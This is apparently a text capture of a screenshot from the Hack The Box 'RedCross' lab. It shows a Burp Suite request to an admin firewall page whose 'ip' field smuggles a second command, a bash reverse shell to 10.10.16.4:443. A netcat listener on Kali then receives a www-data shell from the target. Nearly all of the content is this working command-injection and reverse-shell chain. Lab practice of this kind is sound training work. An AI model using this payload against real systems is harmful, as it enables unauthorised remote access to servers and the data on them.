 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /pages/actions.php HTTP/1.1
2 Host: admin.redcross.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://admin.redcross.htb/?page=firewall
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 76
10 Connection: close
11 Cookie: PHPSESSID=lc01q7bf304shdfcq4dupjvq85
12 Upgrade-Insecure-Requests: 1
13
14 ip=8.8.8.8;bash+-c+'bash+-i+>%26+/dev/tcp/10.10.16.4/443+0>%261'&action=deny
Response
Raw Headers Hex Render
root@Kali: ~/hackthebox/redcross
root@Kali: ~/hackthebox/redcross
root@Kali:~/hackthebox/redcross# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.113.
Ncat: Connection from 10.10.10.113:43760.
bash: cannot set terminal process group (791): Inappropriate ioctl for device
bash: no job control in this shell
www-data@redcross:/var/www/html/admin/pages$